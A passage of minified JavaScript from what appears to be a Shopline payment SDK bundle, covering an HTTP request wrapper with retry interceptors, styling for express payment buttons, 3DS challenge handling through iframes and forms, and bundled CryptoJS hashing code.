e="";try{e=JSON.parse(a.responseText)}catch(t){e=a.responseText}if(/^(2|3)\d{2}$/.test(a.status.toString())){try{r(tt({data:e},u))}catch(t){r(tt({data:e},u))}return}o(tt({data:e},u))}},a.send(c),a.onabort=function(t){i=!0,n.logger.error("xhr_onabort",{data:tt(tt({},n.getLogData(a)),{},{url:e})}),u.statusCode=a.status,o(tt({error:t=e7(t)},u))},a.onerror=function(t){n.logger.error("xhr_onerror",{data:tt(tt({},n.getLogData(a)),{},{url:e})}),u.statusCode=a.status,o(tt({error:t=e7(t)},u))},a.ontimeout=function(){n.logger.error("xhr_ontimeout",{data:tt(tt({},n.getLogData(a)),{},{url:e,withCredentials:a.withCredentials})})},t.timeout){if(i)return;setTimeout(function(){a.abort();var t=Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",n.logger.error("xhr_timeout",{data:{url:e}}),u.statusCode=a.status,o(tt({error:t},u))},t.timeout)}})}},{key:"http",value:function(e,t){var n,r,o,a,i=[];null===(n=this.interceptors)||void 0===n||null===(r=n.request)||void 0===r||r.forEach(function(e){i.unshift(e.fulfilled,e.rejected)});var c,s=[];null===(o=this.interceptors)||void 0===o||null===(a=o.response)||void 0===a||a.forEach(function(e){s.push(e.fulfilled,e.rejected)});for(var u=t;i.length;){var l=i.shift(),d=i.shift();try{l&&(u=l(u))}catch(e){d&&d(e);break}}try{c=this.dispatchRequest(e,u)}catch(e){return Promise.reject(e)}for(;s.length;){var p=s.shift(),f=s.shift();c=c.then(p,f)}return c}},{key:"buildUrl",value:function(e,t){var n=Object.prototype.toString.call(t);if(!t||"[object Object]"!==n)return e;var r=Object.keys(t);return(e=decodeURIComponent(e).indexOf("?")>-1?"".concat(e,"&"):"".concat(e,"?"))+r.map(function(e){return"".concat(e,"=").concat(t[e])}).join("&")}}]),e}());function tr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function to(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function ta(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,c=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(e,t)||function(e,t){if(e){if("string"==typeof e)return to(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?to(e,t):void 0}}(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}null==tn||null===(tv=tn.interceptors)||void 0===tv||null===(tm=tv.request)||void 0===tm||tm.use(function(e){eQ||(eQ=ee.get().pipeOwner("payment-common.retry"));var t=e8(e.action);return e9(e)&&t&&(t.lastRequestTime=Date.now()),e}),null==tn||null===(tg=tn.interceptors)||void 0===tg||null===(tb=tg.response)||void 0===tb||tb.use(null,function(e){var t=e.options,n=e.url;if(!t)return Promise.reject(e);var r=e8(t.action,t.retryOptions);if(!e9(t)||!r)return Promise.reject(e);if(function(e,t,n){if(!e||!function(e,t){switch(e){case eL.Init:case eL.SaveAbandonOrder:case eL.ExpressFirstLoad:case eL.ExpressUpdateDetail:return!!t&&400!==t.statusCode;case eL.I18n:return!0;default:return!1}}(e,n))return!1;var r,o,a=t.retryCount<(null==t?void 0:t.maxCount),i=n.statusCode,c={action:e,statusCode:i,url:n.url};return a?null===(r=eQ)||void 0===r||r.log("start_retry",{data:e4(e4({},c),{},{retryCount:t.retryCount})}):(null===(o=eQ)||void 0===o||o.error("retry_max_times",{data:c,errorLevel:0===i?g.P2:g.P1}),t.retryCount=0),a}(t.action,r,e)){if(r.retryCount+=1,t.timeout&&r.lastRequestTime){var o=Date.now()-r.lastRequestTime;t.timeout=Math.max(t.timeout-o-r.interval,1)}return new Promise(function(e){return setTimeout(function(){e(tn.http(n,t))},r.interval)})}return Promise.reject(e)});var ti=function(e){return"function"==typeof e};function tc(e){return"[object Object]"===Object.prototype.toString.call(e)}function ts(e){return!e||e.nodeType||"object"!==_(e)?e:JSON.parse(JSON.stringify(e))}function tu(e,t){if(null==t)return ts(e);if(!tc(t)||!tc(e))return ts(t);var n={};return Object.keys(e).map(function(r){n[r]=tu(e[r],t[r])}),Object.keys(t).map(function(e){n[e]||(n[e]=ts(t[e]))}),n}var tl=window.performance&&"function"==typeof window.performance.now?window.performance:Date,td=function e(t){t instanceof Array?t.forEach(function(t){return e(t)}):"object"===_(t)&&null!==t&&Object.entries(t).forEach(function(n){var r=ta(n,2),o=r[0],a=r[1];null===a?delete t[o]:a instanceof Array?a.forEach(function(t){return e(t)}):"object"===_(a)&&e(a)})},tp=(tw=en(ev.mark(function e(t){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e){return setTimeout(e,t)}));case 1:case"end":return e.stop()}},e)})),function(e){return tw.apply(this,arguments)}),tf=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{retries:5,interval:1e3},r=(t=en(ev.mark(function t(){var o,a=arguments;return ev.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e.apply(void 0,a);case 3:return o=t.sent,t.abrupt("return",o);case 7:if(t.prev=7,t.t0=t.catch(0),0!==n.retries){t.next=11;break}throw t.t0;case 11:return n.retries--,t.next=14,tp(n.interval);case 14:return t.abrupt("return",r.apply(void 0,a));case 15:case"end":return t.stop()}},t,null,[[0,7]])})),function(){return t.apply(this,arguments)});return r},th=ee.get();function ty(e){var t=e.prototype,n={validate:t.validate,handleError:t.handleError,handleDynamicNotify:t.handleDynamicNotify,dynamicJsonpCallback:t.dynamicJsonpCallback,handleDynamic:t.handleDynamic,handleRenderTimeout:t.handleRenderTimeout,beforeInit:t.beforeInit,beforeCreateOrder:t.beforeCreateOrder,afterCreateOrder:t.afterCreateOrder,removeSkeleton:t.removeSkeleton};Object.keys(n).forEach(function(t){e.prototype[t]=en(ev.mark(function e(){var r,o,a,i,c=arguments;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(r="【".concat(t,"】"),e.prev=1,th.info("".concat(r,"[开始执行]")),a=Array(o=c.length),i=0;i<o;i++)a[i]=c[i];return e.abrupt("return",n[t].apply(this,a));case 7:throw e.prev=7,e.t0=e.catch(1),th.error("".concat(r,"[执行失败]"),{error:e.t0}),e.t0;case 11:case"end":return e.stop()}},e,this,[[1,7]])}))})}var tv,tm,tg,tb,tw,tO,t_="smart-payment-hide",tC="smart-payment-button-disabled",tk="smart-payment-button-loading",tS="express_common_style_id",tP=function(e){e.styleOptions;var t,n=e.domId,r=document.getElementById(n),o=document.getElementById(tS);if(r&&!o){var a=document.createElement("style");a.setAttribute("id",tS);var i="\n    .".concat(t_," {\n      display: none !important;\n    }\n    .").concat(tC,"::before {\n      width: 0 !important;\n    }\n    .").concat(tC,"::after {\n      content: '';\n      display: block;\n      z-index: 100;\n      width: 100% !important;\n      height: 100% !important;\n      border-radius: 4px;\n      cursor: not-allowed;\n      position: absolute;\n      top: 0;\n      left: 0 !important;\n      background: transparent !important;\n    }\n    .").concat(tC," {\n      opacity: 0.3;\n    }\n\n    @keyframes rotate {\n      from {\n        transform: rotate(0deg);\n      }\n      to {\n        transform: rotate(359deg);\n      }\n    }\n\n    .").concat(tk,"::before {\n      content: '';\n      display: inline-block;\n      background-color: black;\n      width: 100%;\n      height: 100%;\n      border-radius: 0px;\n    }\n\n    .").concat(tk,"::after {\n      content: '';\n      display: inline-block;\n      position: absolute;\n      border: 2px solid white;\n      top: calc(50% - 8px);\n      left: calc(50% - 8px);\n      width: 16px;\n      height: 16px;\n      border-radius: 16px;\n      clip-path: polygon(0% 0%, 100% 0%, 100% 70%, 0% 70%);\n      animation: rotate 1s linear infinite;\n    }\n  ");a.innerHTML="".concat(i),null===(t=r.parentElement)||void 0===t||t.insertBefore(a,r)}},tI=function(e){var t,n=e.styleOptions,r=e.domId,o=document.getElementById(r);if(o){var a=document.createElement("style"),i="\n    #".concat(r," .express-payment-button-common-item {\n      min-height: ").concat((null==n?void 0:n.height)||48,"px;\n      width: 100%;\n    }\n  ");void 0===(null==n?void 0:n["border-radius"])&&(i+="\n      #".concat(r," .").concat(tk,"::before {\n        border-radius: 4px;\n      }\n\n      [data-button_style=square] #").concat(r," .").concat(tk,"::before {\n        border-radius: 0;\n      }\n\n      [data-button_style=rounded] #").concat(r," .").concat(tk,"::before {\n        border-radius: 9999px;\n      }\n    ")),a.innerHTML="".concat(i),null===(t=o.parentElement)||void 0===t||t.insertBefore(a,o)}},tE=ei(function e(t){var n=this;er(this,e),ep(this,"config",void 0),ep(this,"isVisible",!0),ep(this,"showButton",function(){var e=document.getElementById(n.config.paymentInfo.currentDomId);null==e||e.classList.remove(t_),n.isVisible=!0}),ep(this,"hideButton",function(){var e=document.getElementById(n.config.paymentInfo.currentDomId);null==e||e.classList.add(t_),n.isVisible=!1}),this.config=t}),tx=function(e,t){var n=Object.entries(t).filter(function(e){var t=ta(e,2),n=t[0],r=t[1];return n&&null!=r&&""!==r}).map(function(e){var t=ta(e,2),n=t[0],r=t[1];return"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(String(r)))});if(!n.length)return e;var r=-1===e.search(/\?/)?"?":"&";return e+r+n.join("&")},tT=function(){function e(t,n){var r=this;er(this,e),ep(this,"type",void 0),ep(this,"domId",void 0),ep(this,"payOptions",void 0),ep(this,"timer",null),ep(this,"resolveFn",void 0),ep(this,"rejectFn",void 0),ep(this,"logger",ee.get().pipeOwner("payment-common.3DS")),ep(this,"handlePostmessage",function(e){var t=e.data,n=e.origin;if(!1!==/^https:\/\/([^.]+)?\.myshopline([^.]+)?\.com$/.test(n)){r.logger.log("3DS_handlePostmessage",{data:{data:t,origin:n,domId:r.domId}});var o=t.success,a=t.nextAction||{},i=t.nextAction||{},c=i.url,s=i.type;if(o){if(s===ex.Redirect&&c){if(window.removeEventListener("message",r.handlePostmessage,!1),r.domId){var u=document.getElementById(r.domId);u&&u.parentElement&&u.parentElement.removeChild(u)}return nK(a),void(r.resolveFn&&r.resolveFn())}if(s===ex.OpenIframe)return r.openIframe(t.nextAction),void(r.resolveFn&&r.resolveFn());r.logger.error("do not match nextAction type",{data:{nextAction:a},error:Error("")}),r.rejectFn&&r.rejectFn(Error("do not match nextAction type"))}}}),this.type=t,this.payOptions=n}return ei(e,[{key:"handleIframe",value:function(e){var t,n,r,o,a,i,c,s=e.type,u=e.iframeType,l=e.url,d=void 0===l?"":l,p=e.size,f="".concat(s,"Iframe-").concat(Date.now());return this.domId=f,u===eA.Hidden?((t=document.createElement("iframe")).src=d,t.name=f,t.style.width="1px",t.style.height="1px",t.style.display="none",t.style.border="none",document.body.appendChild(t),c=t):u===eA.Visible&&(n={size:p},(a=document.createElement("iframe")).src=d,a.name=f,a.style.width=(null==n||null===(r=n.size)||void 0===r?void 0:r.width)||"100%",a.style.height=(null==n||null===(o=n.size)||void 0===o?void 0:o.height)||"100%",a.style.display="block",a.style.border="none",a.style.zIndex="1000",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.bottom="0",a.style.right="0",a.style.margin="auto",a.style.background="#fff",(i=document.createElement("div")).style.position="fixed",i.style.zIndex="999",i.style.width="100%",i.style.height="100%",i.style.top="0",i.style.left="0",i.style.background="rgba(0, 0, 0, 0.5)",document.body.appendChild(i),document.body.appendChild(a),c=a),c}},{key:"handleForm",value:function(e){var t,n=e.urlAccessType,r=e.url,o=e.method,a=e.channelData,i=e.iframeName,c=e.formField;return(n===eD.Form||n===eD.Both&&o===eT.POST)&&(t=function(e){var t=e.action,n=e.method,r=void 0===n?"POST":n,o=e.channelData,a=e.formField,i=e.iframeName,c=document.createElement("form");for(var s in c.action=t,c.method=r,i&&(c.target=i),o){var u=document.createElement("input");u.name=s,u.value=o[s],u.type="hidden",c.appendChild(u)}return a&&a.forEach(function(e){var t=document.createElement(e.element);Object.keys(e.attribute).forEach(function(n){var r=e.attribute[n];r&&t.setAttribute(n,r)}),c.appendChild(t)}),document.body.appendChild(c),c}({action:r,method:o,channelData:a,iframeName:i,formField:c}),this.logger.log("3DS_handleForm_即将触发form表单跳转"),t.submit()),new Promise(function(e){e()})}},{key:"gather",value:function(e){var t=this;return new Promise(function(n,r){t.resolveFn=n,t.rejectFn=r,t.logger.log("3DS_gather_start",{data:{nextAction:e}});var o=e.data,a=e.method,i=void 0===a?eT.GET:a,c=e.url,s=e.type,u=JSON.parse((null==o?void 0:o.additionalData)||"")[s]||{},l=u.urlAccessType,d=u.iframeType,p=u.formField,f=u.closePolling,h=u.listenMessageFromChannel,y=u.channelMessageTimeout,v=t.handleIframe({type:s,iframeType:d,url:c,method:i}),m=null==v?void 0:v.getAttribute("name");if(!(void 0!==f&&f)){var g=e.nextAction;!0===(void 0!==h&&h)&&g?t.gatherFromChannel(g,{timeout:y,origin:new URL(c).origin}):(window.removeEventListener("message",t.handlePostmessage,!1),window.addEventListener("message",t.handlePostmessage,!1))}t.handleForm({urlAccessType:l,url:c,method:i,channelData:null==o?void 0:o.channelData,iframeName:m,formField:p})})}},{key:"gatherFromChannel",value:function(e,t){var n,r=this,o=(n=en(ev.mark(function n(o){var a,i;return ev.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(a=o.data,(i=o.origin)===t.origin){n.next=3;break}return n.abrupt("return");case 3:if(r.logger.log("3DS_handleChannelMessage",{data:{data:a,origin:i}}),r.timer&&(clearTimeout(r.timer),r.timer=null),!r.resolveFn){n.next=9;break}return n.next=8,n4(e,{channelInfoData:a});case 8:r.resolveFn();case 9:case"end":return n.stop()}},n)})),function(e){return n.apply(this,arguments)});t.timeout>0&&(this.timer=window.setTimeout(en(ev.mark(function t(){return ev.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(window.removeEventListener("message",o,!1),!r.resolveFn){t.next=5;break}return t.next=4,n4(e,{channelInfoData:{}});case 4:r.resolveFn();case 5:case"end":return t.stop()}},t)})),t.timeout)),window.removeEventListener("message",o,!1),window.addEventListener("message",o,!1)}},{key:"challenge",value:function(e){var t=this;return new Promise(function(n,r){t.resolveFn=n,t.rejectFn=r,t.logger.log("3DS_challenge_start",{data:{nextAction:e}});var o=e.data,a=e.method,i=void 0===a?eT.GET:a,c=e.url,s=e.type,u=JSON.parse((null==o?void 0:o.additionalData)||"")[s]||{},l=u.urlAccessType,d=u.iframeType,p=u.formField,f=u.closePolling,h=t.handleIframe({type:s,iframeType:d,url:c,method:i,size:null==o?void 0:o.size}),y=null==h?void 0:h.getAttribute("name");void 0!==f&&f||(window.removeEventListener("message",t.handlePostmessage,!1),window.addEventListener("message",t.handlePostmessage,!1)),t.handleForm({urlAccessType:l,url:c,method:i,channelData:null==o?void 0:o.channelData,iframeName:y,formField:p})})}},{key:"openIframe",value:function(e){this.logger.log("3DS_openIframe_start",{data:{nextAction:e,domId:this.domId}});var t,n=e.url,r=e.type,o=e.header,a=null!=o&&null!==(t=o.openIframeOptions)&&void 0!==t&&t.hidden?eA.Hidden:eA.Visible;this.handleIframe({type:r,iframeType:a,url:n}),window.removeEventListener("message",this.handlePostmessage,!1),window.addEventListener("message",this.handlePostmessage,!1)}}]),e}(),tj={exports:{}},tA={exports:{}},tD=function(e){if(e.__esModule)return e;var t=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(e).forEach(function(n){var r=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,r.get?r:{enumerable:!0,get:function(){return e[n]}})}),t}(Object.freeze({__proto__:null,default:{}}));tA.exports=tO=tO||function(e,t){if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==ef&&ef.crypto&&(n=ef.crypto),!n)try{n=tD}catch(e){}var n,r=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(e){}}throw Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),a={},i=a.lib={},c=i.Base={extend:function(e){var t=o(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=c.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||l).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,o=e.sigBytes;if(this.clamp(),r%4)for(var a=0;a<o;a++){var i=n[a>>>2]>>>24-a%4*8&255;t[r+a>>>2]|=i<<24-(r+a)%4*8}else for(var c=0;c<o;c+=4)t[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=c.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(r());return new s.init(t,e)}}),u=a.enc={},l=u.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var a=t[o>>>2]>>>24-o%4*8&255;r.push((a>>>4).toString(16)),r.push((15&a).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new s.init(n,t/2)}},d=u.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var a=t[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(a))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new s.init(n,t)}},p=u.Utf8={stringify:function(e){try{return decodeURIComponent(escape(d.stringify(e)))}catch(e){throw Error("Malformed UTF-8 data")}},parse:function(e){return d.parse(unescape(encodeURIComponent(e)))}},f=i.BufferedBlockAlgorithm=c.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=p.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,o=r.words,a=r.sigBytes,i=this.blockSize,c=a/(4*i),u=(c=t?e.ceil(c):e.max((0|c)-this._minBufferSize,0))*i,l=e.min(4*u,a);if(u){for(var d=0;d<u;d+=i)this._doProcessBlock(o,d);n=o.splice(0,u),r.sigBytes-=l}return new s.init(n,l)},clone:function(){var e=c.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});i.Hasher=f.extend({cfg:c.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new h.HMAC.init(e,n).finalize(t)}}});var h=a.algo={};return a}(Math),tU=(tH=tA.exports).lib.WordArray,tH.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var o=[],a=0;a<n;a+=3)for(var i=(t[a>>>2]>>>24-a%4*8&255)<<16|(t[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|t[a+2>>>2]>>>24-(a+2)%4*8&255,c=0;c<4&&a+.75*c<n;c++)o.push(r.charAt(i>>>6*(3-c)&63));var s=r.charAt(64);if(s)for(;o.length%4;)o.push(s);return o.join("")},parse:function(e){var t=e.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var o=0;o<n.length;o++)r[n.charCodeAt(o)]=o}var a=n.charAt(64);if(a){var i=e.indexOf(a);-1!==i&&(t=i)}return function(e,t,n){for(var r=[],o=0,a=0;a<t;a++)if(a%4){var i=n[e.charCodeAt(a-1)]<<a%4*2|n[e.charCodeAt(a)]>>>6-a%4*2;r[o>>>2]|=i<<24-o%4*8,o++}return tU.create(r,o)}(e,t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},tH.enc.Base64,tY=tA.exports,function(e){var t=tY.lib,n=t.WordArray,r=t.Hasher,o=tY.algo,a=[];!function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0}();var i=o.MD5=r.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,o=e[r];e[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,d=e[t+0],p=e[t+1],f=e[t+2],h=e[t+3],y=e[t+4],v=e[t+5],m=e[t+6],g=e[t+7],b=e[t+8],w=e[t+9],O=e[t+10],_=e[t+11],C=e[t+12],k=e[t+13],S=e[t+14],P=e[t+15],I=i[0],E=i[1],x=i[2],T=i[3];I=c(I,E,x,T,d,7,a[0]),T=c(T,I,E,x,p,12,a[1]),x=c(x,T,I,E,f,17,a[2]),E=c(E,x,T,I,h,22,a[3]),I=c(I,E,x,T,y,7,a[4]),T=c(T,I,E,x,v,12,a[5]),x=c(x,T,I,E,m,17,a[6]),E=c(E,x,T,I,g,22,a[7]),I=c(I,E,x,T,b,7,a[8]),T=c(T,I,E,x,w,12,a[9]),x=c(x,T,I,E,O,17,a[10]),E=c(E,x,T,I,_,22,a[11]),I=c(I,E,x,T,C,7,a[12]),T=c(T,I,E,x,k,12,a[13]),x=c(x,T,I,E,S,17,a[14]),I=s(I,E=c(E,x,T,I,P,22,a[15]),x,T,p,5,a[16]),T=s(T,I,E,x,m,9,a[17]),x=s(x,T,I,E,_,14,a[18]),E=s(E,x,T,I,d,20,a[19]),I=s(I,E,x,T,v,5,a[20]),T=s(T,I,E,x,O,9,a[21]),x=s(x,T,I,E,P,14,a[22]),E=s(E,x,T,I,y,20,a[23]),I=s(I,E,x,T,w,5,a[24]),T=s(T,I,E,x,S,9,a[25]),x=s(x,T,I,E,h,14,a[26]),E=s(E,x,T,I,b,20,a[27]),I=s(I,E,x,T,k,5,a[28]),T=s(T,I,E,x,f,9,a[29]),x=s(x,T,I,E,g,14,a[30]),I=u(I,E=s(E,x,T,I,C,20,a[31]),x,T,v,4,a[32]),T=u(T,I,E,x,b,11,a[33]),x=u(x,T,I,E,_,16,a[34]),E=u(E,x,T,I,S,23,a[35]),I=u(I,E,x,T,p,4,a[36]),T=u(T,I,E,x,y,11,a[37]),x=u(x,T,I,E,g,16,a[38]),E=u(E,x,T,I,O,23,a[39]),I=u(I,E,x,T,k,4,a[40]),T=u(T,I,E,x,d,11,a[41]),x=u(x,T,I,E,h,16,a[42]),E=u(E,x,T,I,m,23,a[43]),I=u(I,E,x,T,w,4,a[44]),T=u(T,I,E,x,C,11,a[45]),x=u(x,T,I,E,P,16,a[46]),I=l(I,E=u(E,x,T,I,f,23,a[47]),x,T,d,6,a[48]),T=l(T,I,E,x,g,10,a[49]),x=l(x,T,I,E,S,15,a[50]),E=l(E,x,T,I,v,21,a[51]),I=l(I,E,x,T,C,6,a[52]),T=l(T,I,E,x,h,10,a[53]),x=l(x,T,I,E,O,15,a[54]),E=l(E,x,T,I,p,21,a[55]),I=l(I,E,x,T,b,6,a[56]),T=l(T,I,E,x,P,10,a[57]),x=l(x,T,I,E,m,15,a[58]),E=l(E,x,T,I,k,21,a[59]),I=l(I,E,x,T,y,6,a[60]),T=l(T,I,E,x,_,10,a[61]),x=l(x,T,I,E,f,15,a[62]),E=l(E,x,T,I,w,21,a[63]),i[0]=i[0]+I|0,i[1]=i[1]+E|0,i[2]=i[2]+x|0,i[3]=i[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var a=e.floor(r/4294967296);n[15+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),n[14+(o+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(n.length+1),this._process();for(var i=this._hash,c=i.words,s=0;s<4;s++){var u=c[s];c[s]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return i},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});function c(e,t,n,r,o,a,i){var c=e+(t&n|~t&r)+o+i;return(c<<a|c>>>32-a)+t}function s(e,t,n,r,o,a,i){var c=e+(t&r|n&~r)+o+i;return(c<<a|c>>>32-a)+t}function u(e,t,n,r,o,a,i){var c=e+(t^n^r)+o+i;return(c<<a|c>>>32-a)+t}function l(e,t,n,r,o,a,i){var c=e+(n^(t|~r))+o+i;return(c<<a|c>>>32-a)+t}tY.MD5=r._createHelper(i),tY.HmacMD5=r._createHmacHelper(i)}(Math),tY.MD5,tV=(tG=(tq=tA.exports).lib).WordArray,tz=tG.Hasher,tW=tq.algo,tK=[],tX=tW.SHA1=tz.extend({_doReset:function(){this._hash=new tV.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],o=n[1],a=n[2],i=n[3],c=n[4],s=0;s<80;s++){if(s<16)tK[s]=0|e[t+s];else{var u=tK[s-3]^tK[s-8]^tK[s-14]^tK[s-16];tK[s]=u<<1|u>>>31}var l=(r<<5|r>>>27)+c+tK[s];l+=s<20?1518500249+(o&a|~o&i):s<40?1859775393+(o^a^i):s<60?(o&a|o&i|a&i)-1894007588:(o^a^i)-899497514,c=i,i=a,a=o<<30|o>>>2,o=r,r=l}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+a|0,n[3]=n[3]+i|0,n[4]=n[4]+c|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(r+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=tz.clone.call(this);return e._hash=this._hash.clone(),e}}),tq.SHA1=tz._createHelper(tX),tq.HmacSHA1=tz._createHmacHelper(tX),tq.SHA1,t$=(tJ=tA.exports).lib.Base,tZ=tJ.enc.Utf8,tJ.algo.HMAC=t$.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=tZ.parse(t));var n=e.blockSize,r=4*n;t.sigBytes>r&&(t=e.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),i=o.words,c=a.words,s=0;s<n;s++)i[s]^=1549556828,c[s]^=909522486;o.sigBytes=a.sigBytes=r,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}}),t1=(t0=(tQ=tA.exports).lib).Base,t2=t0.WordArray,t4=(t3=tQ.algo).MD5,t5=t3.EvpKDF=t1.extend({cfg:t1.extend({keySize:4,hasher:t4,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n,r=this.cfg,o=r.hasher.create(),a=t2.create(),i=a.words,c=r.keySize,s=r.iterations;i.length<c;){n&&o.update(n),n=o.update(e).finalize(t),o.reset();for(var u=1;u<s;u++)n=o.finalize(n),o.reset();a.concat(n)}return a.sigBytes=4*c,a}}),tQ.EvpKDF=function(e,t,n){return t5.create(n).compute(e,t)},tQ.EvpKDF,(t6=tA.exports).lib.Cipher||(t9=(t8=t6.lib).Base,t7=t8.WordArray,ne=t8.BufferedBlockAlgorithm,(nt=t6.enc).Utf8,nn=nt.Base64,nr=t6.algo.EvpKDF,no=t8.Cipher=ne.extend({cfg:t9.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){ne.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?nf:nd}return function(t){return{encrypt:function(n,r,o){return e(r).encrypt(t,n,r,o)},decrypt:function(n,r,o){return e(r).decrypt(t,n,r,o)}}}}()}),t8.StreamCipher=no.extend({_doFinalize:function(){return 